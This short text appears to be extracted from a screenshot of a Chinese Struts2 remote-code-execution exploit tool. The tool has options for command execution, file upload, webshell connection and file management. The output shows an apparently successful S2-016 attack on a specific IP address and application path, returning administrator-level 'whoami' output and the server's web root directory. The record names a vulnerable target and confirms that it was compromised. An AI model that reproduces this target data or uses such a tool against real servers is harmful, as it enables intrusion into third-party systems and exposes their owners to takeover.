 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.120.1.51:8086/sysmenumg/loadIndexMain.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://202.120.1.51:8086/sysmenumg/loadIndexMain.action
Useage: S2-016
Whoami: win-cs94nd91agj\administrator
WebPath: D:\jiaodatiyu\apache-tomcat-7.0.35\webapps\ROOT\